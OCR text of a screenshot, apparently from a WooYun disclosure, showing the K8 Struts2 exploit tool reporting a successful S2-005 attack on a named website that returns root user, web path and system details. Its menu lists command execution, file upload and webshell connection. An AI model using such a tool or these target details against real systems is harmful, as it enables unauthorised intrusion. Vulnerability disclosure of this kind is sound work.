 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.bayueshan.com/index!erp.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.bayueshan.com/index!erp.action
Useage: S2-005
Whoami: root
WebPath: /home/apache-tomcat-6.0.35/webapps/ROOT
OS.Name: Linux
OS.Version: 2.6.32-279.el6.x86_64
Java.Home: /usr/java/jdk1.6.0_38/jre
Java.Version: 1.6.0_38
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /home/apache-tomcat-6.0.35/bin
Java.Class.Path: /home/apache-tomcat-6.0.35/bin/bootstrap.jar
Java.IO.Tmpdir: /home/apache-tomcat-6.0.35/temp
www.wooyun.org